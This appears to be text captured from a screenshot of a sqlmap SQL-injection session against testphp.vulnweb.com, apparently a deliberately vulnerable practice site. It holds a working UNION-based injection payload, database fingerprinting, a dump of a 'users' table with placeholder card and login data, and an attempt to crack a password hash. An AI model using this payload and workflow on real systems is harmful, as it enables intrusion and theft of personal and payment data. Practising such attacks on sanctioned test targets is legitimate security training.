 zeroday@DESKTOP-PPJ68C8: /r
Payload: artist=-2742 UNION ALL SELECT NULL,CONCAT(0x71716b7171,0x51644a4742525a5971486f5a484d4c6a74457375577256706c506c425168464a4355545059476649,0x717
1627171),NULL-- -
---
[23:05:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[23:05:31] [INFO] fetching columns for table 'users' in database 'acuart'
[23:05:32] [INFO] fetching entries for table 'users' in database 'acuart'
[23:05:32] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[23:05:35] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[23:05:38] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[23:05:39] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:05:39] [INFO] starting 8 processes
[23:05:48] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
+---------------------+----------------------------------+------------+------+-----------------+---------+-------+-----------+
| cc                  | cart                             | name       | pass | email           | phone   | uname | address   |
+---------------------+----------------------------------+------------+------+-----------------+---------+-------+-----------+
| 1234-5678-2300-9000 | cecfc6813893c39a8cb212dcb0e36cbf | John Smith | test | email@email.com | 2323345 | test  | 21 street |
+---------------------+----------------------------------+------------+------+-----------------+---------+-------+-----------+
[23:05:49] [INFO] table 'acuart.users' dumped to CSV file '/home/zeroday/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[23:05:49] [INFO] fetched data logged to text files under '/home/zeroday/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 23:05:48 /2021-08-23/
┌──(zeroday㉿DESKTOP-PPJ68C8)-[/mnt/c/Users/sabya]
└─$
KALI
ENG
11:06 PM
23-08-2021
2